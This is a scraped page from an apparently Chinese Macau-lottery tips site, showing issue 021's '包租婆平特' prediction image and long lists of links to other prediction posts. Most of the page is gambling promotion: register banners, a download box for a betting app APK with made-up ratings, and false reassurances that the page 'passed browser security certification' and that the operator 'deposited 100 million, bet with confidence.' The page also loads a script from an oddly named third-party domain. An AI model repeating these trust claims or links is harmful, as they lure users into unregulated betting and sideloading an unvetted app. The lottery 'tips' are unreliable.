

--- FILE ---
content_type: text/html
request_url: https://fhdjsdtk6.hkhifs.cc/topic/128.html
body_size: 6124
content:
<!DOCTYPE HTML>
<html>
<head>
 <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
 <meta name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no">
 <meta name="applicable-device" content="mobile">
 <meta name="apple-mobile-web-app-capable" content="yes">
 <meta name="apple-mobile-web-app-status-bar-style" content="black">
 <meta content="telephone=no" name="format-detection">
 <link href="/public/css/style.css?1768993588" rel="stylesheet">
 <style>
 .white-box {
    margin: 1px auto;
    padding: 0px;
    border: solid 1px #ffffff;
    border-radius: 5px;
    background: #fff;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
}
.cgi-tit {
    border-bottom: solid 1px #ddd;
    padding: 10px;
}
.cgi-bd.con-main {
    padding: 10px;
}
.cgi-bd {
    line-height: 30px;
    padding: 10px;
    font-size: 18px;
    word-wrap: break-word;
}

 </style>
<script src="https://cdn.staticfile.net/iframe-resizer/4.3.6/iframeResizer.min.js"></script>
 <title></title>
</head>

<body> 
<div class="go6h_header">
  <div class="go6h_header_ul" style="width:auto;"> <a href="/">
    <div class="go6h_header_li go6h_header_logo"> <span></span> <i></i> </div>
    </a> </div>
  <div class="go6h_header_right"> <a class="link go6h_header_rightUserIcon" href="/">返回首页</a> </div>
  <div class="clear"> </div>
</div>
<script src="https://rosansdasjhdms01.llcs.cc/asmdasda/amlinos.js?1768993588"></script>
<div class="box">
 <!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>已通过浏览器安全认证</title>
<style>
* {
	margin:0;
	padding:0;
}
a {
  text-decoration:none;
}
.swiper-wrapper .swiper-slide{height: auto;}
.swiper-wrapper{height:auto}.fivetab {color: #333; background: #fff;}
.fivetab ul, 
.fivetab li { margin: 0; padding: 0; list-style: none;}
.fivetab a { text-decoration: none; color: inherit;}
.fivetab-tit { font-size: 16px;}
.fivetab-tit .swiper-slide { display: flex; align-items: center; justify-content: center; height: 40px; text-align: center; border: solid 2px #fff; box-sizing: border-box; background: #eee;}
.fivetab-tit .swiper-slide.active-nav { color: #fff; background: #f00;}
.fivetab-box { padding-bottom: 5px; font-size: 16px;}
.fivetab-box .banner-bar { text-align: center;}
.fivetab-box .banner-bar img { width: 100%; height: auto;}
.fivetab .down-bar { line-height: 1.75; margin: 0 auto; padding: 0px 0 0; box-sizing: border-box;}
.fivetab .down-bar-boxt { display: flex; align-items: center; margin-bottom: 5px;}
.fivetab .down-bar-boxt-1 { width: 48%; min-width: 130px; text-align: center;}
.fivetab .down-bar-boxt-1 img { width: 100px; height: auto; border-radius: 18px; box-shadow: 0 5px 10px rgba(0,0,0,.1);}
.fivetab .down-bar-boxt-2 { width: 70%; display: flex; flex-direction: row; flex-wrap: wrap;}
.fivetab .down-bar-boxt-2l { width: 50%;}
.fivetab .down-bar-boxt-2r { width: 50%;}
.fivetab .down-bar-boxt-2r img { width: 22px;}
.fivetab .down-bar-rz { display: flex; align-items: center; margin-top: 0px; color: #15bc83;}
.fivetab .down-bar-rz img { width: auto;height: 24px; margin-right: 3px;}
.fivetab .down-bar-boxf { display: flex; flex-direction: row; flex-wrap: wrap; padding: 0 5px; text-align: center; color: #fff;}
.fivetab .down-bar-boxf div { display: flex; justify-content: center; width: 33.33%;}
.fivetab .down-bar-boxf a { display: flex; align-items: center; justify-content: center; height: 40px; line-height: 40px; width: 80%; color: #fff; border-radius: 5px; transition: all 0.2s;}
.fivetab .down-bar-boxf a img { width: 24px; margin-right: 3px;}
.fivetab .down-bar-boxf a:hover { margin-top: -5px;}
.fivetab .down-bar-boxf-1 a { background: #c34dff;}
.fivetab .down-bar-boxf-2 a { background: #ff5b5b;}
.fivetab .down-bar-boxf-3 a { background: #3ebc40;}
@media screen and (max-width:500px) {
.fivetab-tit { font-size: 13px;}
.fivetab-tit .swiper-slide { height: 30px;}
.fivetab-box { padding-bottom: 3px; font-size: 13px;}
.fivetab .down-bar { padding: 0px 0 5px; font-size: 13px;}
.fivetab .down-bar-boxt-1 { width: 20%; min-width: 100px; text-align: center;}
.fivetab .down-bar-boxt-1 img { width: 70px; border-radius: 12px; box-shadow: 0 3px 5px rgba(0,0,0,.1);}
.fivetab .down-bar-boxt-2r img { width: 16px;}
.fivetab .down-bar-rz img { height: 20px; margin-right: 3px;}
.fivetab .down-bar-boxf a { height: 34px; line-height: 34px; width: 90%; border-radius: 5px;}
.fivetab .down-bar-boxf a img { width: 24px; margin-right: 3px;}
.fivetab .down-bar-boxf a:hover { margin-top: 0;}
.fivetab .down-bar-boxf a img { width: 20px;}
}
.tz1Btn {
	display: block;
	z-index: 997;
	text-align: center;
	width: 120px !important;
	position: fixed !important;
	bottom: 220px !important;
	right: 0px !important;
	left: auto !important;
	margin: auto !important;
	border-radius: 50% !important;
}

@media only screen and (min-width: 700px) {
.tz1Btn {
	width: 170px !important;
	bottom: 80px !important;
	right: 30px !important;
}
}
}
</style>
<script src="https://cdn.staticfile.net/iframe-resizer/4.3.6/iframeResizer.min.js"></script>
</head>


<body>
<div class="fivetab">
	<!--yc彩票开始-->
	<div>
		<div class="fivetab-box">
			<div class="banner-bar">
            
				<a target="_blank" href="https://mjdwuepkfa.364863.com/wap/#/Register"><img src="/public/images/5166f792b9b8267528b5eb1563cab01e.gif"/></a> 
               
			</div>
			<div class="down-bar">
				<div class="down-bar-boxt">
					<div class="down-bar-boxt-1">
						<img src="/public/images/logoapp.png" /> 
					</div>
					<div class="down-bar-boxt-2">
						<div class="down-bar-boxt-2l">
							<ul>
								<li>
									<strong>汇彩网APP</strong> 
								</li>
								<li>
									授权：免费软件
								</li>
								<li>
									大小：19.99MB
								</li>
								<li>
									来源：汇彩网
								</li>
								<li>
									环境：Android/iOS
								</li>
							</ul>
						</div>
						<div class="down-bar-boxt-2r">
							<ul>
								<li>
									全国彩民首选彩票软件
								</li>
								<li>
									类型：国产软件
								</li>
								<li>
									星级：<img src="/public/images/star-2583f290-5614d8f7.png" /><img src="/public/images/star-2583f290-5614d8f7.png" /><img src="/public/images/star-2583f290-5614d8f7.png" /><img src="/public/images/star-2583f290-5614d8f7.png" /><img src="/public/images/star-2583f290-5614d8f7.png" /> 
								</li>
								<li>
									更新时间：2025.05.01
								</li>
								<li>
									评分：9.9
								</li>
							</ul>
						</div>
						<div class="down-bar-rz">
							<img src="/public/images/rz-ec687ad1-3900dd29.png" />已向本站押付一亿，请大家放心投注！
						</div>
					</div>
				</div>
				<div class="down-bar-boxf">
					<div class="down-bar-boxf-1">
						<a href="https://resourceprosite1.blob.core.windows.net/app/huicai.apk" target="_blank"><img src="/public/images/az-e794a98a-ff96d0ac.png" />Android下载</a> 
					</div>
					<div class="down-bar-boxf-2">
						<a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/ios-4a4e413f-46b533a9.png" />IOS下载</a> 
					</div>
					<div class="down-bar-boxf-3">
						<a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/web-27eb0f3c-34d90704.png" />访问官网</a> 
					</div>
				</div>
                
			</div>
		</div>
	</div>
</div>

<div class="tz1Btn"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/tc.gif" width="80%" margin-top="285px"></a><br>
  <span style="clear:both;text-align: center; border-radius:5px; background: rgba(0,0,0,.7); color:#fff; padding:3px 6px; font-weight: normal; line-height: 20px; z-index:999" onclick="$('.tz1Btn').hide();$(this).hide()">关闭 x </span></div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"15169d86b126469db545a95e222c002e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html></div>
<div class="cgi-body">
  <div class="cgi-foot-links">
    <ul class="clearfix">
      <li><a id="fixedNavIndex" href="/" class="hover"><span class="cfl1"></span>首页</a></li>
      <li><a id="fixedNavKjZs" target="_blank" href="https://mjdwuepkfa.364863.com/wap/#/Register"><span class="cfl2"></span>注册</a></li>
      <li><a id="fixedNavKjZl" target="_blank" href="https://644825.com/wap/#/Login"><span class="cfl3"></span>聊天室</a></li>
      <li><a id="fixedNavTk" target="_blank" href="https://mjdwuepkfa.364863.com/wap/#/Register"><span class="cfl4"></span>抢红包</a></li>
    </ul>
  </div>
</div>
<div class="box">
 <div class="article_content">
  <div class="content_hd_media">

	
    
<div class="white-box">
  <div class="cgi-tit">
    <h1>021期:澳门管家婆『包租婆平特』</h1>
  </div>
<div class="cgi-bd con-main"><img src="https://amtk.11828.cc/aomen/2026/col/21/pti.jpg">
</div>

	<div class="box">
<ul class="txtlist center">
	<li><b><a href="/" class="inlink"><font style="align-content: center" color="#FF0000">点击【返回首页】查看更多资料</font></a></b></li>
</ul>
	</div>
</div></div></div>
	
 <!--广告插件--> 
<div class="box">
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/99181.gif" style="width:100%"></a></div>
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/qi9918.gif" style="width:100%"></a></div>
 
</div>
<!--广告插件--> 
<div class="box">
<div class="cgi-gsb">
    <div class="wz-tit" align="center">《原创高手心水区》长期免费公开！61776.cc</div>
    <ul>
      
      <li><span class="cgi-zuozhe">瑞雪纷飞</span> <a target="_blank" href="/topic/6.html"><span class="cgi-gsb-tit">精华帖</span>021期: 澳门管家婆 <font color="#FF80FF">③行爆中特</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">跳动的心</span> <a target="_blank" href="/topic/16.html"><span class="cgi-gsb-tit">精华帖</span>021期: 澳门管家婆 <font color="#FF00FF">②码防⑶码</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">喜闻乐见</span> <a target="_blank" href="/topic/17.html"><span class="cgi-gsb-tit">精华帖</span>021期: 澳门管家婆 <font color="#FF0080">致富②肖</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">必由之地</span> <a target="_blank" href="/topic/18.html"><span class="cgi-gsb-tit">精华帖</span>021期: 澳门管家婆 <font color="#FF0000">中奖平特肖</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">雨过天晴</span> <a target="_blank" href="/topic/19.html"><span class="cgi-gsb-tit">精华帖</span>021期: 澳门管家婆 <font color="#808080">三头中大奖</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">万紫千红</span> <a target="_blank" href="/topic/20.html"><span class="cgi-gsb-tit">精华帖</span>021期: 澳门管家婆 <font color="#808000">平特复式连</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">抒情美人</span> <a target="_blank" href="/topic/21.html"><span class="cgi-gsb-tit">精华帖</span>021期: 澳门管家婆 <font color="#8000FF">☯中特②头</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">先人后已</span> <a target="_blank" href="/topic/22.html"><span class="cgi-gsb-tit">精华帖</span>021期: 澳门管家婆 <font color="#800080">家禽野兽</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">冷言冷语</span> <a target="_blank" href="/topic/23.html"><span class="cgi-gsb-tit">精华帖</span>021期: 澳门管家婆 <font color="#800000">绝对平特</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">东成西就</span> <a target="_blank" href="/topic/24.html"><span class="cgi-gsb-tit">精华帖</span>021期: 澳门管家婆 <font color="#0080FF">☯心水４尾</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">柳绿花红</span> <a target="_blank" href="/topic/25.html"><span class="cgi-gsb-tit">精华帖</span>021期: 澳门管家婆 <font color="#008080">双波中特码</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">再三再四</span> <a target="_blank" href="/topic/26.html"><span class="cgi-gsb-tit">精华帖</span>021期: 澳门管家婆 <font color="#008000">大数小数</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">众多非一</span> <a target="_blank" href="/topic/27.html"><span class="cgi-gsb-tit">精华帖</span>021期: 澳门管家婆 <font color="#0000FF">⑼码中大奖</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">快人快语</span> <a target="_blank" href="/topic/28.html"><span class="cgi-gsb-tit">精华帖</span>021期: 澳门管家婆 <font color="#FF80FF">⑸肖爆中特</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">龙飞凤舞</span> <a target="_blank" href="/topic/29.html"><span class="cgi-gsb-tit">精华帖</span>021期: 澳门管家婆 <font color="#FF8000">致富平特</font>已更新</a></li>
      
    </ul>
  </div>
</div>
 <!--广告插件--> 
<!--<div class="box">
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/99181.gif" style="width:100%"></a></div>
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/qi9918.gif" style="width:100%"></a></div>
 
</div>-->
<!--广告插件--> 
<!--<div class="box">
  <div class="cgi-gsb">
    <div class="wz-tit" align="center">《公式规律》长期免费公开！61776.cc</div>
    <ul>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/30.html"><span class="cgi-gsb-tit">公式规律</span>021期: 澳门管家婆 【公式平特】已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/31.html"><span class="cgi-gsb-tit">公式规律</span>021期: 澳门管家婆 【公式三行】已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/32.html"><span class="cgi-gsb-tit">公式规律</span>021期: 澳门管家婆 【公式平尾】已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/33.html"><span class="cgi-gsb-tit">公式规律</span>021期: 澳门管家婆 【公式独平】已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/34.html"><span class="cgi-gsb-tit">公式规律</span>021期: 澳门管家婆 【公式合数】已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/35.html"><span class="cgi-gsb-tit">公式规律</span>021期: 澳门管家婆 【公式双波】已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/36.html"><span class="cgi-gsb-tit">公式规律</span>021期: 澳门管家婆 【公式杀肖】已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/37.html"><span class="cgi-gsb-tit">公式规律</span>021期: 澳门管家婆 【公式三头】已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/38.html"><span class="cgi-gsb-tit">公式规律</span>021期: 澳门管家婆 【公式四肖】已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/39.html"><span class="cgi-gsb-tit">公式规律</span>021期: 澳门管家婆 【公式五尾】已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/40.html"><span class="cgi-gsb-tit">公式规律</span>021期: 澳门管家婆 【公式家野】已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/41.html"><span class="cgi-gsb-tit">公式规律</span>021期: 澳门管家婆 【公式平特】已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/42.html"><span class="cgi-gsb-tit">公式规律</span>021期: 澳门管家婆 【公式大小】已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/43.html"><span class="cgi-gsb-tit">公式规律</span>021期: 澳门管家婆 【公式前后】已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/44.html"><span class="cgi-gsb-tit">公式规律</span>021期: 澳门管家婆 【公式七肖】已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/45.html"><span class="cgi-gsb-tit">公式规律</span>021期: 澳门管家婆 【公式单双】已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/46.html"><span class="cgi-gsb-tit">公式规律</span>021期: 澳门管家婆 【一波中特】已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/47.html"><span class="cgi-gsb-tit">公式规律</span>021期: 澳门管家婆 【一肖中特】已更新</a></li>
      
    </ul>
  </div>
</div>-->
 <!--广告插件--> 
<!--<div class="box">
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/99181.gif" style="width:100%"></a></div>
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/qi9918.gif" style="width:100%"></a></div>
 
</div>-->
<!--广告插件--> 
<!--<div class="box">
  <div class="cgi-gsb">
    <div class="wz-tit" align="center">《全年资料》长期免费公开！61776.cc</div>
    <ul>
      
    </ul>
  </div>
</div>-->
 <!--广告插件--> 
<div class="box">
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/99181.gif" style="width:100%"></a></div>
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/qi9918.gif" style="width:100%"></a></div>
 
</div>
<!--广告插件--> 
<div class="box">
<div class="cgi-gsb">
    <div class="wz-tit" align="center">澳门精品图库 - 61776.cc</div>
<ul>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/84.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门管家婆 『看图解特码』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/85.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门管家婆 『生活解幽默』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/86.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门管家婆 『济公特码诗』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/87.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门管家婆 『秘典玄机图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/88.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门管家婆 『全年宝典图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/89.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门管家婆 『宝宝特码图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/90.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门管家婆 『澳门财神报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/91.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门管家婆 『澳门另传真』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/92.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门管家婆 『仙人解码图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/93.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门管家婆 『平特一肖图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/94.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门管家婆 『四不像中特』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/95.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门管家婆 『特码王 A图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/96.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门管家婆 『澳门青龙报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/97.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门管家婆 『澳门管家婆』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/98.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门管家婆 『澳门挂牌图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/99.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门管家婆 『澳门跑马图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/100.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门管家婆 『内幕传真图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/101.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门管家婆 『 12 码特图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/102.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门管家婆 『九肖十码图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/103.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门管家婆 『四不像玄机』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/104.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门管家婆 『正版一肖图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/105.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门管家婆 『今日闲情 2』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/106.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门管家婆 『高清跑狗图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/107.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门管家婆 『另版跑狗图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/108.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门管家婆 『今日闲情 1』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/109.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门管家婆 『 30 码中特』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/110.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门管家婆 『美人鱼中特』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/111.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门管家婆 『澳门女人味』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/112.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门管家婆 『幽默猜测图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/113.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门管家婆 『一句真言图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/114.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门管家婆 『36码特围图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/115.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门管家婆 『金多宝传真』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/116.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门管家婆 『凤凰天机图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/117.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门管家婆 『周公解梦图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/118.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门管家婆 『内幕三肖图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/119.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门管家婆 『小黄人幽默』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/120.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门管家婆 『老版跑狗图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/121.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门管家婆 『诗像破成语』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/122.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门管家婆 『宝宝平特图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/123.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门管家婆 『澳门马经图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/124.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门管家婆 『挂牌天书图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/125.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门管家婆 『无字天书图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/126.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门管家婆 『澳门火麒麟』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/127.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门管家婆 『美人鱼单双』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/128.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门管家婆 『包租婆平特』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/129.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门管家婆 『凤凰卜卦图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/130.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门管家婆 『白小姐点特』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/131.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门管家婆 『曾道人送特』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/133.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门管家婆 『红姐内幕图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/134.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门管家婆 『澳门熊出没』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/135.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门管家婆 『生活幽默图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/136.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门管家婆 『挂牌全篇图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/137.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门管家婆 『招财猫四肖』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/138.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门管家婆 『凌波微步图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/139.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门管家婆 『心水彩报图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/140.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门管家婆 『澳门欲钱料』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/141.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门管家婆 『秘典玄机图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/142.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门管家婆 『惠泽知了图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/143.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门管家婆 『澳门福星报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/144.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门管家婆 『金旺旺信箱』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/145.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门管家婆 『蛇报闪电版』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/146.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门管家婆 『黄大仙神码』已更新</a></li>
      
